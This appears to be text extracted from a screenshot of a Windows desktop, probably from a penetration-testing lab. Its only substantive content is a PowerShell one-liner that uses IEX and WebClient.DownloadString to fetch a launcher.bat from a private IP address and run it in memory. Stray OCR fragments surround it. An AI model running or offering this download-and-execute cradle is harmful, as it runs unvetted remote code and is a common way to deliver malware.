 Recycle
Command Prompt - powershell
PS C:\> powershell.exe IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.119.208:3030/launcher.bat')
Immur
Debug
Ask me anything